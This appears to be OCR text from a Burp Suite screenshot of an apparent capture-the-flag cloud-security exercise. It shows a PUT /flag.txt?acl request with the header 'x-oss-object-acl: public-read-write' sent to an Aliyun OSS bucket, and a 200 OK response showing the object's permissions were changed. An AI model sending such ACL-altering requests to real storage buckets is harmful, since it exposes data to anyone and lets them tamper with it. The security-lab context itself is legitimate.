 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: https://hx-cloud-security-5du18.oss-cn-beijing.aliyuncs.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /flag.txt?acl HTTP/1.1
2 x-oss-object-acl: public-read-write
3 Host: hx-cloud-security-5du18.oss-cn-beijing.aliyuncs.com
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1. 200 OK
2 Server: AliyunOSS
3 Date: Tue, 20 Jun 2023 08:52:04 GMT
4 Content-Length: 0
5 Connection: close
6 x-oss-request-id: 649168B4224F9638395FC2D5
7 ETag: "C6F801C20A98BABECD0EB922047A4EF9"
8 x-oss-server-time: 7
9
10
Search... 0 matches
Inspector
OneMoreThink
Done 221 bytes | 58 millis